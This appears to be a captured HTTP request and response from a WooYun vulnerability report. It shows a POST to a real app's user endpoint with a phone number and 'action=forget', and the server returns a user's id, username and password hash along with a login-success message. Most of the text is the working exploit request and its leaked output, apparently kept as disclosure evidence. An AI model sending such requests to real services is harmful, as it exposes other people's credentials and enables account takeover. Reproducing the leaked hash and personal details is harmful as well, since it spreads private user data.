 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSO
POST http://app.cjn.cn/plus/user/index.php HTTP/1.1
Charset: UTF-8
Accept: */*
User-Agent: APICloud/1.0 (Linux; U; Android 5.0.2; aries)
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Host: app.cjn.cn
Content-Length: 31
phone=18888888888&action=forget
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth
JSON
info
email=
face=http://app.cjn.cn/app/user.png
mid=182
phone=18888888888
pwd=ffc27fa80f6e9683c8c32df72f83dc81
qq=
uid=yoyo123
uname=微光倾城
ok=登陆成功!
www.wooyun.org